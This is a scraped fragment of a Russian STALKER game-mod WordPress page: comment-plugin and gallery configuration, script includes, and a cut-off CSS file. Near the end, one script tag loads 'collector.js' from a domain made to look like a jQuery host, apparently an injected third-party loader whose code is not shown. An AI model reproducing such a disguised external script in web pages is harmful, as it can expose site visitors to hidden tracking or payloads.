pdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":false,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
  /* ]]> */
  </script> 
  <script type="text/javascript" async="async" src="/wp-content/plugins/anycomment/static/js/main.min.js" id="anycomment-js-bundle-js"></script> 
  <script type="text/javascript" id="ngg_common-js-extra">


  /* <![CDATA[ */

  var galleries = {};
  galleries.gallery_4adbd906c1ac3a964c8cd8183b0c0eec = {"id":null,"source":"galleries","container_ids":["220"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"4adbd906c1ac3a964c8cd8183b0c0eec"};
  galleries.gallery_4adbd906c1ac3a964c8cd8183b0c0eec.wordpress_page_root = "https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_8a27ef3f728cb8dedf33928bbe114e5c = {"id":null,"source":"galleries","container_ids":["219"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"8a27ef3f728cb8dedf33928bbe114e5c"};
  galleries.gallery_8a27ef3f728cb8dedf33928bbe114e5c.wordpress_page_root = "https:\/\/prostalker.ru\/mod-inkubator\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_13b714146307fab41fb9b5fc3aa68119 = {"id":null,"source":"galleries","container_ids":["218"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"13b714146307fab41fb9b5fc3aa68119"};
  galleries.gallery_13b714146307fab41fb9b5fc3aa68119.wordpress_page_root = "https:\/\/prostalker.ru\/mod-stalker-lyod\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_971a04bf52fe0f8d52c29c73b9a9b238 = {"id":null,"source":"galleries","container_ids":["217"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"971a04bf52fe0f8d52c29c73b9a9b238"};
  galleries.gallery_971a04bf52fe0f8d52c29c73b9a9b238.wordpress_page_root = "https:\/\/prostalker.ru\/mod-istinnyj-put-2-1\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_9f9ac10add60e356b6aefd453ebd66d6 = {"id":null,"source":"galleries","container_ids":["216"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"9f9ac10add60e356b6aefd453ebd66d6"};
  galleries.gallery_9f9ac10add60e356b6aefd453ebd66d6.wordpress_page_root = "https:\/\/prostalker.ru\/mod-prihod\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_186754c48fe86a5cad2ab4ce798bd032 = {"id":null,"source":"galleries","container_ids":["215"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"186754c48fe86a5cad2ab4ce798bd032"};
  galleries.gallery_186754c48fe86a5cad2ab4ce798bd032.wordpress_page_root = "https:\/\/prostalker.ru\/mod-kapkan\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_28d99ddd3211cd300e7bdaa8f4d9ba3f = {"id":null,"source":"galleries","container_ids":["214"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"28d99ddd3211cd300e7bdaa8f4d9ba3f"};
  galleries.gallery_28d99ddd3211cd300e7bdaa8f4d9ba3f.wordpress_page_root = "https:\/\/prostalker.ru\/mod-labirint\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_38b51415b442e6efead93f7fe091bf61 = {"id":null,"source":"galleries","container_ids":["213"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"38b51415b442e6efead93f7fe091bf61"};
  galleries.gallery_38b51415b442e6efead93f7fe091bf61.wordpress_page_root = "https:\/\/prostalker.ru\/mod-zabytyj-otryad\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js" id="ngg_common-js"></script> 
  <script type="text/javascript" id="ngg_common-js-after">


            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js" id="ngg_lightbox_context-js"></script> 
  <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js" id="fancybox-0-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js" id="fancybox-1-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js" id="fancybox-2-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js" id="fancybox-3-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/imnews/js/bootstrap.min.js" id="bootstrap-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/imnews/js/stellarnav.js" id="stellarnav-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/imnews/js/custom.js" id="imnews-custom-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <noscript>
  <div></div>
</noscript>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://prostalker.ru/wp-content/plugins/anycomment/static/css/main-custom-676804cf840f8634fe6584fe95a89ea45adcafaa0b3e0aecf0a301eec814b2c5.min.css
body_size: 9809
content:
@charset 'utf-8';.anycomment-app,.anycomment-app *,.anycomment-app *:before,.anycomment-app *:after{box-sizing:border-box !important}.anycomment-app a{text-decoration:none}.anycomment-app .clearfix:after{content:"";visibility:hidden;display:block;height:0;clear:both}.anycomment-app .anycomment{float:none;text-align:left;font-family:'Noto-Sans', sans-serif;position:relative;left:auto;right:auto;top:auto;bottom:auto;opacity:1;margin:0;padding:0;border:none 0;border-radius:0;font-size:14px;vertical-align:baseline;background:0 0;color:#2a2e2e;line-height:1.167em;outline:0;text-transform:none;text-decoration:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:none;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;min-height:0;-webkit-overflow-scrolling:touch}.anycomment-app .anycomment-social{display:inline-block;text-align:center}.anycomment-app .anycomment-social,.anycomment-app .anycomment-social > img{width:25px;height:25px}.anycomment-app .anycomment-link{cursor:pointer}.anycomment-app .anycomment-icon{color:#b6c1c6;vertical-align:middle}.anycomment-app .dropdown{display:inline-block;position:relative}.anycomment-app .dropdown__trigger{cursor:pointer;user-select:none}.anycomment-app .dropdown__content{display:none;position:absolute;top:20px;user-select:none;right:0}.anycomment-app .dropdown__content *{user-select:none}.anycomment-app .dropdown__content ul{margin:0;padding:0;display:flex;flex-direction:column}.anycomment-app .dropdown__content ul,.anycomment-app .dropdown__content ul li{list-style:none}.anycomment-app .dropdown__content ul li{padding:5px 0}.anycomment-app .dropdown--active .dropdown__content{display:block;background-color:#fff;padding:7px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;border:1px solid #d6d6d6;z-index:9}.anycomment-app .dropdown--active .dropdown__content ul li a{cursor:pointer;display:flex;flex-direction:row;align-items:center;justify-content:space-around}.anycomment-app .dropdown--active .dropdown__content ul li a .anycomment-icon{margin-right:5px}.anycomment-app .anycomment-alert{padding:10px;color:#2a2e2e;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.anycomment-app .anycomment-alert.anycomment-alert-default{background-color:#f2f2f2;color:grey}.anycomment-app .anycomment-btn,.anycomment-app .input[type="submit"],.anycomment-app input + .input[type="button"]{font-size:12px !important;font-weight:normal !important;text-align:center !important;text-transform:none !important;justify-content:center;color:#fff !important;padding:0 50px !important;height:30px !important;line-height:30px !important;display:inline-block;vertical-align:middle;border:0;opacity:1;outline:0;cursor:pointer;user-select:none;appearance:none;white-space:nowrap;background-color:#e08309;border-radius:20px}.anycomment-app .anycomment-btn:not([disabled]):hover,.anycomment-app .input[type="submit"]:not([disabled]):hover,.anycomment-app input + .input[type="button"]:not([disabled]):hover,.anycomment-app .anycomment-btn:not([disabled]):active,.anycomment-app .input[type="submit"]:not([disabled]):active,.anycomment-app input + .input[type="button"]:not([disabled]):active,.anycomment-app .anycomment-btn:not([disabled]):focus,.anycomment-app .input[type="submit"]:not([disabled]):focus,.anycomment-app input + .input[type="button"]:not([disabled]):focus{font-size:12px !important;font-weight:normal !important;text-align:center !important;text-transform:none !important;justify-content:center;color:#fff !important;padding:0 50px !important;height:30px !important;line-height:30px !important;display:inline-block;vertical-align:middle;border:0;opacity:1;outline:0;cursor:pointer;user-select:none;appearance:none;white-space:nowrap;background-color:#e08309;border-radius:20px;background-color:#4f9f49 !important}.anycomment-app .anycomment-btn[disabled]{background-color:#b6c1c6}.anycomment-app .anycomment-btn[disabled]:hover,.anycomment-app .anycomment-btn[disabled]:active,.anycomment-app .anycomment-btn[disabled]:focus{background-color:#a8b5bb}.anycomment-app{display:flex;flex-grow:1;flex-direction:column;padding:"";margin:20px 0;position:relative;background-color:"";border-radius:""}.anycomment-app .anycomment-copy-footer{margin-top:50px;padding-top:25px;text-align:right;font-size:11px;border-top:2px solid #e4e2e7;display:flex;justify-content:flex-end;align-items:center}.anycomment-app .anycomment-copy-footer,.anycomment-app .anycomment-copy-footer a{color:#b6c1c6}.anycomment-app .anycomment-copy-footer a:hover,.anycomment-app .anycomment-copy-footer a:focus,.anycomment-app .anycomment-copy-footer a:active{color:#2a2e2e}.anycomment-app .anycomment-copy-footer > span{display:inline-block;margin-right:6px;vertical-align:middle}.anycomment-app .anycomment-list{margin:0;padding:0}.anycomment-app .anycomment-list,.anycomment-app .anycomment-list .comment-single{list-style:none}.anycomment-app .anycomment-list .comment-single-highlight{position:relative}.anycomment-app .anycomment-list .comment-single-highlight::before{content:'';position:absolute;left:-8px;top:0;height:100%;width:5px;background-color:#e08309}.anycomment-app .anycomment-list .comment-single{margin-bottom:25px}.anycomment-app .anycomment-list .comment-single-replies{margin-top:25px}.anycomment-app .anycomment-list .comment-single:last-of-type{padding-bottom:0 !important}.anycomment-app .anycomment-list .comment-single-avatar{position:absolute;left:0;top:0}.anycomment-app .anycomment-list .comment-single-avatar,.anycomment-app .anycomment-list .comment-single-avatar__img{width:48px;height:48px}.anycomment-app .anycomment-list .comment-single-avatar__img{position:relative;background-size:cover;background-position:center center;border:1px solid #b6c1c6;background-color:#dde2e5;border-radius:50% 50% 50% 0}.anycomment-app .anycomment-list .comment-single-avatar__img-auth-type{position:absolute;bottom:-3.75px;right:-3.75px}.anycomment-app .anycomment-list .comment-single-avatar__img-auth-type,.anycomment-app .anycomment-list .comment-single-avatar__img-auth-type > img{width:15px;height:15px}.anycomment-app .anycomment-list .comment-single-body-header__author{display:flex;justify-content:start;flex-direction:row;align-items:center;margin-bottom:3px}.anycomment-app .anycomment-list .comment-single-body-header__author--actions{display:flex;align-items:center;flex-direction:row;margin-left:auto}.anycomment-app .anycomment-list .comment-single-body-header__author--actions .anycomment-icon,.anycomment-app .anycomment-list .comment-single-body-header__author--actions .anycomment-icon svg{font-size:12px}.anycomment-app .anycomment-list .comment-single-body-header__author--actions > *{margin-right:15px}.anycomment-app .anycomment-list .comment-single-body-header__author--actions > *:last-child{margin-right:0}.anycomment-app .anycomment-list .comment-single-body-header__author-name{color:#a68107;font-size:14px}.anycomment-app .anycomment-list 